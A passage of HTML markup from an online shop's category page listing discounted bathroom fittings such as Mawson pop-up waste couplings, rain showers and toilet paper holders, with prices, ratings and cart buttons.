													<h3 class="product-title theme_color">Mawson MPW118 Pop Up Waste Coupling 4 Inch  (Chrome)-Pack of 2</h3>
												</a>
												<div class="product_price_wrap">
													
																										
													<div class="product_price_row d-flex">
														<ins><i class="fas fa-rupee-sign"></i>749</ins> <del><i class="fas fa-rupee-sign"></i>1,649</del>
													</div>
													
																										
													<div class="product_socials_btn">
														<a onclick="addwishlist(662);" href="javascript:void(0);"><i class="fas fa-heart"></i></a>
														<a onclick="addcompare(662);" href="javascript:void(0);" ><i class="far fa-clone"></i></a> 
																																										 <a href="javascript:void(0);" onclick="quickviewopn(662);" ><i class="fas fa-eye"></i></a>
															
														<a class="list_addto_cart" data-qty="1" data-pid="662" data-pvid="143" href="javascript:void(0);"><i class="fas fa-shopping-cart"></i></a>
																												
																											</div>
												</div>
											</div>
										</div>
									</div>
																		<div class="col-lg-3 col-md-6 col-6">                                        
										<div class="poroduct_item_block">
											<div class="product_img_block">
												<a href="product/Mawson-MPW117-Waste-Coupling-Pop-Up--Chrome-Pack-of-2/">
																										<img src="https://shoppingekart.com/images/product-images/small_1594364266500355286.jpg" alt="img">
																									</a>
																																				<span class="onsale">56% off</span>
																							</div>
											<div class="product_details_block">
																			
												<div class="review_stars">
												<center>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																																				</center>
												</div>
														
												<a title="Mawson MPW117 Waste Coupling Pop Up  (Chrome)-Pack of 2" href="product/Mawson-MPW117-Waste-Coupling-Pop-Up--Chrome-Pack-of-2/">
													<h3 class="product-title theme_color">Mawson MPW117 Waste Coupling Pop Up  (Chrome)-Pack of 2</h3>
												</a>
												<div class="product_price_wrap">
													
																										
													<div class="product_price_row d-flex">
														<ins><i class="fas fa-rupee-sign"></i>699</ins> <del><i class="fas fa-rupee-sign"></i>1,599</del>
													</div>
													
																										
													<div class="product_socials_btn">
														<a onclick="addwishlist(661);" href="javascript:void(0);"><i class="fas fa-heart"></i></a>
														<a onclick="addcompare(661);" href="javascript:void(0);" ><i class="far fa-clone"></i></a> 
																																										 <a href="javascript:void(0);" onclick="quickviewopn(661);" ><i class="fas fa-eye"></i></a>
															
														<a class="list_addto_cart" data-qty="1" data-pid="661" data-pvid="143" href="javascript:void(0);"><i class="fas fa-shopping-cart"></i></a>
																												
																											</div>
												</div>
											</div>
										</div>
									</div>
																		<div class="col-lg-3 col-md-6 col-6">                                        
										<div class="poroduct_item_block">
											<div class="product_img_block">
												<a href="product/Mawson-MPW116-Pop-up-Full-Thread-Waste-Coupling--Chrome-Pack-of-2/">
																										<img src="https://shoppingekart.com/images/product-images/small_15943642662037619286.jpg" alt="img">
																									</a>
																																				<span class="onsale">56% off</span>
																							</div>
											<div class="product_details_block">
																			
												<div class="review_stars">
												<center>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																																				</center>
												</div>
														
												<a title="Mawson MPW116 Pop up Full Thread Waste Coupling  (Chrome)-Pack of 2" href="product/Mawson-MPW116-Pop-up-Full-Thread-Waste-Coupling--Chrome-Pack-of-2/">
													<h3 class="product-title theme_color">Mawson MPW116 Pop up Full Thread Waste Coupling  (Chrome)-Pack of</h3>
												</a>
												<div class="product_price_wrap">
													
																										
													<div class="product_price_row d-flex">
														<ins><i class="fas fa-rupee-sign"></i>679</ins> <del><i class="fas fa-rupee-sign"></i>1,559</del>
													</div>
													
																										
													<div class="product_socials_btn">
														<a onclick="addwishlist(660);" href="javascript:void(0);"><i class="fas fa-heart"></i></a>
														<a onclick="addcompare(660);" href="javascript:void(0);" ><i class="far fa-clone"></i></a> 
																																										 <a href="javascript:void(0);" onclick="quickviewopn(660);" ><i class="fas fa-eye"></i></a>
															
														<a class="list_addto_cart" data-qty="1" data-pid="660" data-pvid="143" href="javascript:void(0);"><i class="fas fa-shopping-cart"></i></a>
																												
																											</div>
												</div>
											</div>
										</div>
									</div>
																		<div class="col-lg-3 col-md-6 col-6">                                        
										<div class="poroduct_item_block">
											<div class="product_img_block">
												<a href="product/Mawson-MPW115--Waste-Coupling-Pop-Up-Type-Chrome-Pack-of-2/">
																										<img src="https://shoppingekart.com/images/product-images/small_15943642651186204792.jpg" alt="img">
																									</a>
																																				<span class="onsale">57% off</span>
																							</div>
											<div class="product_details_block">
																			
												<div class="review_stars">
												<center>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																																				</center>
												</div>
														
												<a title="Mawson MPW115  Waste Coupling Pop-Up Type (Chrome)-Pack of 2" href="product/Mawson-MPW115--Waste-Coupling-Pop-Up-Type-Chrome-Pack-of-2/">
													<h3 class="product-title theme_color">Mawson MPW115  Waste Coupling Pop-Up Type (Chrome)-Pack of 2</h3>
												</a>
												<div class="product_price_wrap">
													
																										
													<div class="product_price_row d-flex">
														<ins><i class="fas fa-rupee-sign"></i>649</ins> <del><i class="fas fa-rupee-sign"></i>1,499</del>
													</div>
													
																										
													<div class="product_socials_btn">
														<a onclick="addwishlist(659);" href="javascript:void(0);"><i class="fas fa-heart"></i></a>
														<a onclick="addcompare(659);" href="javascript:void(0);" ><i class="far fa-clone"></i></a> 
																																										 <a href="javascript:void(0);" onclick="quickviewopn(659);" ><i class="fas fa-eye"></i></a>
															
														<a class="list_addto_cart" data-qty="1" data-pid="659" data-pvid="143" href="javascript:void(0);"><i class="fas fa-shopping-cart"></i></a>
																												
																											</div>
												</div>
											</div>
										</div>
									</div>
																		<div class="col-lg-3 col-md-6 col-6">                                        
										<div class="poroduct_item_block">
											<div class="product_img_block">
												<a href="product/Mawson-MPW118-Pop-Up-Waste-Coupling-4-Inch--Chrome/">
																										<img src="https://shoppingekart.com/images/product-images/small_15943642651622367334.jpg" alt="img">
																									</a>
																																				<span class="onsale">62% off</span>
																							</div>
											<div class="product_details_block">
																			
												<div class="review_stars">
												<center>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																																				</center>
												</div>
														
												<a title="Mawson MPW118 Pop Up Waste Coupling 4 Inch  (Chrome)" href="product/Mawson-MPW118-Pop-Up-Waste-Coupling-4-Inch--Chrome/">
													<h3 class="product-title theme_color">Mawson MPW118 Pop Up Waste Coupling 4 Inch  (Chrome)</h3>
												</a>
												<div class="product_price_wrap">
													
																										
													<div class="product_price_row d-flex">
														<ins><i class="fas fa-rupee-sign"></i>379</ins> <del><i class="fas fa-rupee-sign"></i>999</del>
													</div>
													
																										
													<div class="product_socials_btn">
														<a onclick="addwishlist(658);" href="javascript:void(0);"><i class="fas fa-heart"></i></a>
														<a onclick="addcompare(658);" href="javascript:void(0);" ><i class="far fa-clone"></i></a> 
																																										 <a href="javascript:void(0);" onclick="quickviewopn(658);" ><i class="fas fa-eye"></i></a>
															
														<a class="list_addto_cart" data-qty="1" data-pid="658" data-pvid="143" href="javascript:void(0);"><i class="fas fa-shopping-cart"></i></a>
																												
																											</div>
												</div>
											</div>
										</div>
									</div>
																		<div class="col-lg-3 col-md-6 col-6">                                        
										<div class="poroduct_item_block">
											<div class="product_img_block">
												<a href="product/Mawson-MPW117-Waste-Coupling-Pop-Up--Chrome/">
																										<img src="https://shoppingekart.com/images/product-images/small_15943642641315033395.jpg" alt="img">
																									</a>
																																				<span class="onsale">60% off</span>
																							</div>
											<div class="product_details_block">
																			
												<div class="review_stars">
												<center>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																																				</center>
												</div>
														
												<a title="Mawson MPW117 Waste Coupling Pop Up  (Chrome)" href="product/Mawson-MPW117-Waste-Coupling-Pop-Up--Chrome/">
													<h3 class="product-title theme_color">Mawson MPW117 Waste Coupling Pop Up  (Chrome)</h3>
												</a>
												<div class="product_price_wrap">
													
																										
													<div class="product_price_row d-flex">
														<ins><i class="fas fa-rupee-sign"></i>359</ins> <del><i class="fas fa-rupee-sign"></i>899</del>
													</div>
													
																										
													<div class="product_socials_btn">
														<a onclick="addwishlist(657);" href="javascript:void(0);"><i class="fas fa-heart"></i></a>
														<a onclick="addcompare(657);" href="javascript:void(0);" ><i class="far fa-clone"></i></a> 
																																										 <a href="javascript:void(0);" onclick="quickviewopn(657);" ><i class="fas fa-eye"></i></a>
															
														<a class="list_addto_cart" data-qty="1" data-pid="657" data-pvid="143" href="javascript:void(0);"><i class="fas fa-shopping-cart"></i></a>
																												
																											</div>
												</div>
											</div>
										</div>
									</div>
																		<div class="col-lg-3 col-md-6 col-6">                                        
										<div class="poroduct_item_block">
											<div class="product_img_block">
												<a href="product/Mawson-MPW116-Pop-up-Full-Thread-Waste-Coupling--Chrome/">
																										<img src="https://shoppingekart.com/images/product-images/small_15943642631758127950.jpg" alt="img">
																									</a>
																																				<span class="onsale">62% off</span>
																							</div>
											<div class="product_details_block">
																			
												<div class="review_stars">
												<center>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																																				</center>
												</div>
														
												<a title="Mawson MPW116 Pop up Full Thread Waste Coupling  (Chrome)" href="product/Mawson-MPW116-Pop-up-Full-Thread-Waste-Coupling--Chrome/">
													<h3 class="product-title theme_color">Mawson MPW116 Pop up Full Thread Waste Coupling  (Chrome)</h3>
												</a>
												<div class="product_price_wrap">
													
																										
													<div class="product_price_row d-flex">
														<ins><i class="fas fa-rupee-sign"></i>379</ins> <del><i class="fas fa-rupee-sign"></i>999</del>
													</div>
													
																										
													<div class="product_socials_btn">
														<a onclick="addwishlist(656);" href="javascript:void(0);"><i class="fas fa-heart"></i></a>
														<a onclick="addcompare(656);" href="javascript:void(0);" ><i class="far fa-clone"></i></a> 
																																										 <a href="javascript:void(0);" onclick="quickviewopn(656);" ><i class="fas fa-eye"></i></a>
															
														<a class="list_addto_cart" data-qty="1" data-pid="656" data-pvid="143" href="javascript:void(0);"><i class="fas fa-shopping-cart"></i></a>
																												
																											</div>
												</div>
											</div>
										</div>
									</div>
																		<div class="col-lg-3 col-md-6 col-6">                                        
										<div class="poroduct_item_block">
											<div class="product_img_block">
												<a href="product/Mawson-MPW115--Waste-Coupling-Pop-Up-Type-Chrome/">
																										<img src="https://shoppingekart.com/images/product-images/small_15943642631306804293.jpg" alt="img">
																									</a>
																																				<span class="onsale">60% off</span>
																							</div>
											<div class="product_details_block">
																			
												<div class="review_stars">
												<center>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																																				</center>
												</div>
														
												<a title="Mawson MPW115  Waste Coupling Pop-Up Type (Chrome)" href="product/Mawson-MPW115--Waste-Coupling-Pop-Up-Type-Chrome/">
													<h3 class="product-title theme_color">Mawson MPW115  Waste Coupling Pop-Up Type (Chrome)</h3>
												</a>
												<div class="product_price_wrap">
													
																										
													<div class="product_price_row d-flex">
														<ins><i class="fas fa-rupee-sign"></i>359</ins> <del><i class="fas fa-rupee-sign"></i>899</del>
													</div>
													
																										
													<div class="product_socials_btn">
														<a onclick="addwishlist(655);" href="javascript:void(0);"><i class="fas fa-heart"></i></a>
														<a onclick="addcompare(655);" href="javascript:void(0);" ><i class="far fa-clone"></i></a> 
																																										 <a href="javascript:void(0);" onclick="quickviewopn(655);" ><i class="fas fa-eye"></i></a>
															
														<a class="list_addto_cart" data-qty="1" data-pid="655" data-pvid="143" href="javascript:void(0);"><i class="fas fa-shopping-cart"></i></a>
																												
																											</div>
												</div>
											</div>
										</div>
									</div>
																		<div class="col-lg-3 col-md-6 col-6">                                        
										<div class="poroduct_item_block">
											<div class="product_img_block">
												<a href="product/Ultra-Slim-8X8-Inch-Shower-With-18-inch-Arm-Stainless-Steel-Rain-Shower-with-Taflon-Tap/">
																										<img src="https://shoppingekart.com/images/product-images/small_15942992981516681881.jpg" alt="img">
																									</a>
																																				<span class="onsale">56% off</span>
																							</div>
											<div class="product_details_block">
																			
												<div class="review_stars">
												<center>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																																				</center>
												</div>
														
												<a title="Ultra Slim 8X8 Inch Shower With 18 inch Arm Stainless Steel Rain Shower with Taflon Tap" href="product/Ultra-Slim-8X8-Inch-Shower-With-18-inch-Arm-Stainless-Steel-Rain-Shower-with-Taflon-Tap/">
													<h3 class="product-title theme_color">Ultra Slim 8X8 Inch Shower With 18 inch Arm Stainless Steel Rain </h3>
												</a>
												<div class="product_price_wrap">
													
																										
													<div class="product_price_row d-flex">
														<ins><i class="fas fa-rupee-sign"></i>599</ins> <del><i class="fas fa-rupee-sign"></i>1,349</del>
													</div>
													
																										
													<div class="product_socials_btn">
														<a onclick="addwishlist(654);" href="javascript:void(0);"><i class="fas fa-heart"></i></a>
														<a onclick="addcompare(654);" href="javascript:void(0);" ><i class="far fa-clone"></i></a> 
																																										 <a href="javascript:void(0);" onclick="quickviewopn(654);" ><i class="fas fa-eye"></i></a>
															
														<a class="list_addto_cart" data-qty="1" data-pid="654" data-pvid="143" href="javascript:void(0);"><i class="fas fa-shopping-cart"></i></a>
																												
																											</div>
												</div>
											</div>
										</div>
									</div>
																		<div class="col-lg-3 col-md-6 col-6">                                        
										<div class="poroduct_item_block">
											<div class="product_img_block">
												<a href="product/Ultra-Slim-8X8-Inch-Shower-With-12-inch-Arm-Stainless-Steel-Rain-Shower-with-Taflon-Tap/">
																										<img src="https://shoppingekart.com/images/product-images/small_1594299298108099567.jpg" alt="img">
																									</a>
																																				<span class="onsale">51% off</span>
																							</div>
											<div class="product_details_block">
																			
												<div class="review_stars">
												<center>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																																				</center>
												</div>
														
												<a title="Ultra Slim 8X8 Inch Shower With 12 inch Arm Stainless Steel Rain Shower with Taflon Tap" href="product/Ultra-Slim-8X8-Inch-Shower-With-12-inch-Arm-Stainless-Steel-Rain-Shower-with-Taflon-Tap/">
													<h3 class="product-title theme_color">Ultra Slim 8X8 Inch Shower With 12 inch Arm Stainless Steel Rain </h3>
												</a>
												<div class="product_price_wrap">
													
																										
													<div class="product_price_row d-flex">
														<ins><i class="fas fa-rupee-sign"></i>559</ins> <del><i class="fas fa-rupee-sign"></i>1,149</del>
													</div>
													
																										
													<div class="product_socials_btn">
														<a onclick="addwishlist(652);" href="javascript:void(0);"><i class="fas fa-heart"></i></a>
														<a onclick="addcompare(652);" href="javascript:void(0);" ><i class="far fa-clone"></i></a> 
																																										 <a href="javascript:void(0);" onclick="quickviewopn(652);" ><i class="fas fa-eye"></i></a>
															
														<a class="list_addto_cart" data-qty="1" data-pid="652" data-pvid="143" href="javascript:void(0);"><i class="fas fa-shopping-cart"></i></a>
																												
																											</div>
												</div>
											</div>
										</div>
									</div>
																		<div class="col-lg-3 col-md-6 col-6">                                        
										<div class="poroduct_item_block">
											<div class="product_img_block">
												<a href="product/Ultra-Slim-8X8-Inch-Shower-With-9-inch-Arm-Stainless-Steel-Rain-Shower-with-Taflon-Tap/">
																										<img src="https://shoppingekart.com/images/product-images/small_1594299298419675597.jpg" alt="img">
																									</a>
																																				<span class="onsale">51% off</span>
																							</div>
											<div class="product_details_block">
																			
												<div class="review_stars">
												<center>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																																				</center>
												</div>
														
												<a title="Ultra Slim 8X8 Inch Shower With 9 inch Arm Stainless Steel Rain Shower with Taflon Tap" href="product/Ultra-Slim-8X8-Inch-Shower-With-9-inch-Arm-Stainless-Steel-Rain-Shower-with-Taflon-Tap/">
													<h3 class="product-title theme_color">Ultra Slim 8X8 Inch Shower With 9 inch Arm Stainless Steel Rain S</h3>
												</a>
												<div class="product_price_wrap">
													
																										
													<div class="product_price_row d-flex">
														<ins><i class="fas fa-rupee-sign"></i>519</ins> <del><i class="fas fa-rupee-sign"></i>1,049</del>
													</div>
													
																										
													<div class="product_socials_btn">
														<a onclick="addwishlist(651);" href="javascript:void(0);"><i class="fas fa-heart"></i></a>
														<a onclick="addcompare(651);" href="javascript:void(0);" ><i class="far fa-clone"></i></a> 
																																										 <a href="javascript:void(0);" onclick="quickviewopn(651);" ><i class="fas fa-eye"></i></a>
															
														<a class="list_addto_cart" data-qty="1" data-pid="651" data-pvid="143" href="javascript:void(0);"><i class="fas fa-shopping-cart"></i></a>
																												
																											</div>
												</div>
											</div>
										</div>
									</div>
																		<div class="col-lg-3 col-md-6 col-6">                                        
										<div class="poroduct_item_block">
											<div class="product_img_block">
												<a href="product/Ultra-Slim-6X6-Inch-Shower-With-18-inch-Arm-Stainless-Steel-Rain-Shower-with-Taflon-Tap/">
																										<img src="https://shoppingekart.com/images/product-images/small_15942992981877962285.jpg" alt="img">
																									</a>
																																				<span class="onsale">57% off</span>
																							</div>
											<div class="product_details_block">
																			
												<div class="review_stars">
												<center>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																																				</center>
												</div>
														
												<a title="Ultra Slim 6X6 Inch Shower With 18 inch Arm Stainless Steel Rain Shower with Taflon Tap" href="product/Ultra-Slim-6X6-Inch-Shower-With-18-inch-Arm-Stainless-Steel-Rain-Shower-with-Taflon-Tap/">
													<h3 class="product-title theme_color">Ultra Slim 6X6 Inch Shower With 18 inch Arm Stainless Steel Rain </h3>
												</a>
												<div class="product_price_wrap">
													
																										
													<div class="product_price_row d-flex">
														<ins><i class="fas fa-rupee-sign"></i>499</ins> <del><i class="fas fa-rupee-sign"></i>1,149</del>
													</div>
													
																										
													<div class="product_socials_btn">
														<a onclick="addwishlist(650);" href="javascript:void(0);"><i class="fas fa-heart"></i></a>
														<a onclick="addcompare(650);" href="javascript:void(0);" ><i class="far fa-clone"></i></a> 
																																										 <a href="javascript:void(0);" onclick="quickviewopn(650);" ><i class="fas fa-eye"></i></a>
															
														<a class="list_addto_cart" data-qty="1" data-pid="650" data-pvid="143" href="javascript:void(0);"><i class="fas fa-shopping-cart"></i></a>
																												
																											</div>
												</div>
											</div>
										</div>
									</div>
																		<div class="col-lg-3 col-md-6 col-6">                                        
										<div class="poroduct_item_block">
											<div class="product_img_block">
												<a href="product/Ultra-Slim-6X6-Inch-Shower-With-15-inch-Arm-Stainless-Steel-Rain-Shower-with-Taflon-Tap/">
																										<img src="https://shoppingekart.com/images/product-images/small_15942992981819918297.jpg" alt="img">
																									</a>
																																				<span class="onsale">54% off</span>
																							</div>
											<div class="product_details_block">
																			
												<div class="review_stars">
												<center>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																																				</center>
												</div>
														
												<a title="Ultra Slim 6X6 Inch Shower With 15 inch Arm Stainless Steel Rain Shower with Taflon Tap" href="product/Ultra-Slim-6X6-Inch-Shower-With-15-inch-Arm-Stainless-Steel-Rain-Shower-with-Taflon-Tap/">
													<h3 class="product-title theme_color">Ultra Slim 6X6 Inch Shower With 15 inch Arm Stainless Steel Rain </h3>
												</a>
												<div class="product_price_wrap">
													
																										
													<div class="product_price_row d-flex">
														<ins><i class="fas fa-rupee-sign"></i>479</ins> <del><i class="fas fa-rupee-sign"></i>1,049</del>
													</div>
													
																										
													<div class="product_socials_btn">
														<a onclick="addwishlist(649);" href="javascript:void(0);"><i class="fas fa-heart"></i></a>
														<a onclick="addcompare(649);" href="javascript:void(0);" ><i class="far fa-clone"></i></a> 
																																										 <a href="javascript:void(0);" onclick="quickviewopn(649);" ><i class="fas fa-eye"></i></a>
															
														<a class="list_addto_cart" data-qty="1" data-pid="649" data-pvid="143" href="javascript:void(0);"><i class="fas fa-shopping-cart"></i></a>
																												
																											</div>
												</div>
											</div>
										</div>
									</div>
																		
								</div>
							</div>
							<div class="list_view_row hidden-row" id="listview" style="display: none;">
																<div class="row align-items-center mb-3 border-bottom">
									<div class="col-md-4">
										<div class="listview_product_img">
											<a href="product/Pop-Up-Waste-Stainless-Steel-Coupling-Wall-Mount-Installation-Type-4-Inch-Health-Faucet-Steel/">
												<img src="https://shoppingekart.com/images/product-images/small_16127904221351981208.jpg" alt="ss">
											</a>
												
											<span class="onsale">62% off</span>
																					</div>
									</div>
									<div class="col-md-8">
										<div class="listview_product_details">
											 							
											<div class="review_stars d-flex mb-3">
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																																	</div>
																						 
											<a title="Pop Up Waste Stainless Steel Coupling Wall Mount Installation Type 4 Inch Health Faucet (Steel)" href="product/Pop-Up-Waste-Stainless-Steel-Coupling-Wall-Mount-Installation-Type-4-Inch-Health-Faucet-Steel/">
												<h3 class="product-title theme_color">Pop Up Waste Stainless Steel Coupling Wall Mount Installation Typ</h3>
											</a>                                                
											<div class="product_price_row d-flex">
												<ins><i class="fas fa-rupee-sign"></i>499</ins> <del><i class="fas fa-rupee-sign"></i>1,299</del>
											</div>
											<p></p>											
											<div class="product_socials_btn mt-4">
												<a onclick="addwishlist(1144);" href="javascript:void(0);"><i class="fas fa-heart"></i></a>
												<a onclick="addcompare(1144);" href="javascript:void(0);" ><i class="far fa-clone"></i></a> 
																								<a href="javascript:void(0);" onclick="quickviewopn(1144);" ><i class="fas fa-eye"></i></a>
													
												<a class="list_addto_cart" data-qty="1" data-pid="1144" data-pvid="143" href="javascript:void(0);"><i class="fas fa-shopping-cart"></i></a>
																							</div>
										</div>
									</div>
								</div>
																<div class="row align-items-center mb-3 border-bottom">
									<div class="col-md-4">
										<div class="listview_product_img">
											<a href="product/OWS-Rich-Stainless-Steel-Toilet-Paper-Holder/">
												<img src="https://shoppingekart.com/images/product-images/small_15948100291292225421.jpg" alt="ss">
											</a>
												
											<span class="onsale">20% off</span>
																					</div>
									</div>
									<div class="col-md-8">
										<div class="listview_product_details">
											 							
											<div class="review_stars d-flex mb-3">
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																																	</div>
																						 
											<a title="OWS Rich Stainless Steel Toilet Paper Holder" href="product/OWS-Rich-Stainless-Steel-Toilet-Paper-Holder/">
												<h3 class="product-title theme_color">OWS Rich Stainless Steel Toilet Paper Holder</h3>
											</a>                                                
											<div class="product_price_row d-flex">
												<ins><i class="fas fa-rupee-sign"></i>399</ins> <del><i class="fas fa-rupee-sign"></i>499</del>
											</div>
											<p></p>											
											<div class="product_socials_btn mt-4">
												<a onclick="addwishlist(688);" href="javascript:void(0);"><i class="fas fa-heart"></i></a>
												<a onclick="addcompare(688);" href="javascript:void(0);" ><i class="far fa-clone"></i></a> 
																								<a href="javascript:void(0);" onclick="quickviewopn(688);" ><i class="fas fa-eye"></i></a>
													
												<a class="list_addto_cart" data-qty="1" data-pid="688" data-pvid="440" href="javascript:void(0);"><i class="fas fa-shopping-cart"></i></a>
																							</div>
										</div>
									</div>
								</div>
																<div class="row align-items-center mb-3 border-bottom">
									<div class="col-md-4">
										<div class="listview_product_img">
											<a href="product/Ownshop-Butterfly-Cross-ToiletJet-Bidget-Handsfree-Spray-with-1-m-Heavy-PVC-Hose-Multicolour--Pack-of-2-Pieces-Brand-MLD/">
												<img src="https://shoppingekart.com/images/product-images/small_15948095171786483770.jpg" alt="ss">
											</a>
												
											<span class="onsale">57% off</span>
																					</div>
									</div>
									<div class="col-md-8">
										<div class="listview_product_details">
											 							
											<div class="review_stars d-flex mb-3">
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																																	</div>
																						 
											<a title="Ownshop Butterfly Cross Toilet/Jet Bidget Hands-free Spray with 1 m Heavy PVC Hose (Multicolour) - Pack of 2 Pieces Brand: MLD" href="product/Ownshop-Butterfly-Cross-ToiletJet-Bidget-Handsfree-Spray-with-1-m-Heavy-PVC-Hose-Multicolour--Pack-of-2-Pieces-Brand-MLD/">
												<h3 class="product-title theme_color">Ownshop Butterfly Cross Toilet/Jet Bidget Hands-free Spray with 1</h3>
											</a>                                                
											<div class="product_price_row d-flex">
												<ins><i class="fas fa-rupee-sign"></i>299</ins> <del><i class="fas fa-rupee-sign"></i>699</del>
											</div>
											<p></p>											
											<div class="product_socials_btn mt-4">
												<a onclick="addwishlist(687);" href="javascript:void(0);"><i class="fas fa-heart"></i></a>
												<a onclick="addcompare(687);" href="javascript:void(0);" ><i class="far fa-clone"></i></a> 
																								<a href="javascript:void(0);" onclick="quickviewopn(687);" ><i class="fas fa-eye"></i></a>
													
												<a class="list_addto_cart" data-qty="1" data-pid="687" data-pvid="440" href="javascript:void(0);"><i class="fas fa-shopping-cart"></i></a>
																							</div>
										</div>
									</div>
								</div>
																<div class="row align-items-center mb-3 border-bottom">
									<div class="col-md-4">
										<div class="listview_product_img">
											<a href="product/Mawson-MPW118-Pop-Up-Waste-Coupling-4-Inch--Chrome-Pack-of-2/">
												<img src="https://shoppingekart.com/images/product-images/small_1594364267195325960.jpg" alt="ss">
											</a>
												
											<span class="onsale">55% off</span>
																					</div>
									</div>
									<div class="col-md-8">
										<div class="listview_product_details">
											 							
											<div class="review_stars d-flex mb-3">
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																																	</div>
																						 
											<a title="Mawson MPW118 Pop Up Waste Coupling 4 Inch  (Chrome)-Pack of 2" href="product/Mawson-MPW118-Pop-Up-Waste-Coupling-4-Inch--Chrome-Pack-of-2/">
												<h3 class="product-title theme_color">Mawson MPW118 Pop Up Waste Coupling 4 Inch  (Chrome)-Pack of 2</h3>
											</a>                                                
											<div class="product_price_row d-flex">
												<ins><i class="fas fa-rupee-sign"></i>749</ins> <del><i class="fas fa-rupee-sign"></i>1,649</del>
											</div>
											<p></p>											
											<div class="product_socials_btn mt-4">
												<a onclick="addwishlist(662);" href="javascript:void(0);"><i class="fas fa-heart"></i></a>
												<a onclick="addcompare(662);" href="javascript:void(0);" ><i class="far fa-clone"></i></a> 
																								<a href="javascript:void(0);" onclick="quickviewopn(662);" ><i class="fas fa-eye"></i></a>
													
												<a class="list_addto_cart" data-qty="1" data-pid="662" data-pvid="143" href="javascript:void(0);"><i class="fas fa-shopping-cart"></i></a>
																							</div>
										</div>
									</div>
								</div>
																<div class="row align-items-center mb-3 border-bottom">
									<div class="col-md-4">
										<div class="listview_product_img">
											<a href="product/Mawson-MPW117-Waste-Coupling-Pop-Up--Chrome-Pack-of-2/">
												<img src="https://shoppingekart.com/images/product-images/small_1594364266500355286.jpg" alt="ss">
											</a>
												
											<span class="onsale">56% off</span>
																					</div>
									</div>
									<div class="col-md-8">
										<div class="listview_product_details">
											 							
											<div class="review_stars d-flex mb-3">
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																																	</div>
																						 
											<a title="Mawson MPW117 Waste Coupling Pop Up  (Chrome)-Pack of 2" href="product/Mawson-MPW117-Waste-Coupling-Pop-Up--Chrome-Pack-of-2/">
												<h3 class="product-title theme_color">Mawson MPW117 Waste Coupling Pop Up  (Chrome)-Pack of 2</h3>
											</a>                                                
											<div class="product_price_row d-flex">
												<ins><i class="fas fa-rupee-sign"></i>699</ins> <del><i class="fas fa-rupee-sign"></i>1,599</del>
											</div>
											<p></p>											
											<div class="product_socials_btn mt-4">
												<a onclick="addwishlist(661);" href="javascript:void(0);"><i class="fas fa-heart"></i></a>
												<a onclick="addcompare(661);" href="javascript:void(0);" ><i class="far fa-clone"></i></a> 
																								<a href="javascript:void(0);" onclick="quickviewopn(661);" ><i class="fas fa-eye"></i></a>
													
												<a class="list_addto_cart" data-qty="1" data-pid="661" data-pvid="143" href="javascript:void(0);"><i class="fas fa-shopping-cart"></i></a>
																							</div>
										</div>
									</div>
								</div>
																<div class="row align-items-center mb-3 border-bottom">
									<div class="col-md-4">
										<div class="listview_product_img">
											<a href="product/Mawson-MPW116-Pop-up-Full-Thread-Waste-Coupling--Chrome-Pack-of-2/">
												<img src="https://shoppingekart.com/images/product-images/small_15943642662037619286.jpg" alt="ss">
											</a>
